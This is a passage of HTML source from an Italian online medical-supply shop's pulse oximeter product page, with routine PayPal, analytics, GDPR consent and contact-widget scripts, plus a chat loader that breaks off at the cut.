			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>
        
	<style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=ATPeu7hGjvMORUc006QqLuqqw4phlMuMSJZgxkIl0eZvYzRSO05xwiJdXjRBEvWVK61Y33JAomKve8Ab&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
     data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="19.95"
    data-pp-placement="product"
  data-pp-locale="it_IT">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

      </div>
      <div class="clearfix"></div>
    
      
          <p id="product-availability">
                  Disponibilità immediata 382 pezzi. E' comunque possibile acquistare una quantità maggiore.
                
      </p>
      
</div>

  
    <p class="product-minimal-quantity">
          </p>
  
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="ricaricare">
      
    </form>
  
</div>

	<div class="product-additional-info">
                      <div class="aff-product-popup-share-mail">
    <span class="aff-close">Chiudere</span>
    <div class="popup-content">
        <form action="" method="post">
            <div class="form-wrapper">
                <input name="aff-product-share-link" type="hidden" id="aff-product-share-link" value="" />
                <input name="aff-product-share-name" type="hidden" id="aff-product-share-name" value="" />
                <div class="form-group">
                    <label class="col-lg-2">Nome</label>
                    <div class="col-lg-9">
                        <input name="aff-name" id="aff-name" type="text" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2 required">Email</label>
                    <div class="col-lg-9">
                        <input type="text" name="aff-emails" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2">Messaggio</label>
                    <div class="col-lg-9">
                        <textarea name="aff-messages" rows="4"></textarea>
                    </div>
                </div>
            </div>
            <div class="form-footer">
                <button char="btn btn-default" name="affSubmitSharEmail">Inviare una mail</button>
            </div>
        </form>
    </div>
</div>


<div class="product-details-minqc" style="display:none!important" id="product-details-minqc" data-product="{&quot;id_product_attribute&quot;:0,&quot;id_product&quot;:4244,&quot;out_of_stock&quot;:2,&quot;quantity&quot;:382}" role="tabpanel"></div>
</div>
</div>
                            </div></div><div class="row"><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">


   

	    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":4244,"name":"pulsossimetro-da-dito-1-pz","category":"home","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.medicalmono.it%2Fhome%2F4244-pulsossimetro-da-dito-1-pz.html","price":"19,00\u00a0\u20ac"});
            }
        });
    </script>
    


                            </div></div><div class="row bg-content rassicurazioni-prodotto mt-20"><div class="col-form_id-form_5646737909015999 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product row">
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-prezzi-bassi-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prezzi bassi</span>
              <p style="color:#000000;">Garantiti!</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-consegna-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Consegna 24/48 H</span>
              <p style="color:#000000;">Ordina entro le 12.00</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-clientii-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Servizio clienti</span>
              <p style="color:#000000;"><a href="tel:0354653174">
  Se hai dubbi chiamaci: 035-4653174
</a></p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.medicalmono.it/content/6-iva-disabili')" class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-iva-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Iva agevolata 4%</span>
              <p style="color:#000000;">Per disabili</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_328" class="gdpr_module_328">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_328" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_328">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "b57ce181d0bd1f6bb70b0bff909d00c7956cd1b2";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "328";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_328').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_328').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
